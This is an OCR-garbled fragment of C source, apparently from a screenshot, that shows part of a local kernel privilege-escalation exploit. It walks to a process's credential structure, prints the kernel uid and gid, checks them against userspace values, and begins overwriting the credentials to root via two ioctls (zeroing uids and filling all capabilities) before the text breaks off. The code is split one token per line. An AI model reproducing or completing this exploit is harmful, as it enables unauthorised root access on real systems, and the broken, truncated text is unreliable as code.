
uid + gid */
    k_uid 
=
 uids
[
0
]
;
    k_gid 
=
 uids
[
1
]
;
printf
(
"[+] task=0x%08lx 
comm=\"%s\" (%d walked)\n"
,
 task
,
 comm
,
walked
)
;
printf
(
"[+] cred=0x%08lx uid=%u 
gid=%u\n"
,
 cred
,
 k_uid
,
 k_gid
)
;
if
(
k_uid 
!=
 orig_uid
)
{
printf
(
"[-] uid mismatch: 
kernel=%u userspace=%u\n"
,
 k_uid
,
orig_uid
)
;
return
1
;
}
/* overwrite cred -> root (2 
ioctls: zero uids + fill all caps) */
printf
(
"[*] Overwriting 